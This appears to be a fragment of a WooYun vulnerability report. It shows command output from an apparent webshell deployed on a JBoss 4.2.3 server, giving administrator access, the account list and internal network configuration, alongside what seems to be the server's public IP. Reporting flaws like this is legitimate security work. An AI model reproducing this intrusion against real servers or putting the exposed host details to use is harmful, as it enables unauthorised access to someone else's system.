 119.60.5.20 × 119.60.5.20 ×
[C:D:G:]
D:\jboss-4.2.3_ylt\server\default\tmp\deploy\tmp30113is-exp.war>whoami
windows-b75vdz2\administrator
D:\jboss-4.2.3_ylt\server\default\tmp\deploy\tmp30113is-exp.war>net user
\\WINDOWS-B75VDZ2 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest yuanmy
命令成功完成。
D:\jboss-4.2.3_ylt\server\default\tmp\deploy\tmp30113is-exp.war>ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d097:1013:854:531a%13
IPv4 地址 . . . . . . . . . . . . : 10.112.14.2
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.112.14.254
以太网适配器 本地连接:
www.wooyun.org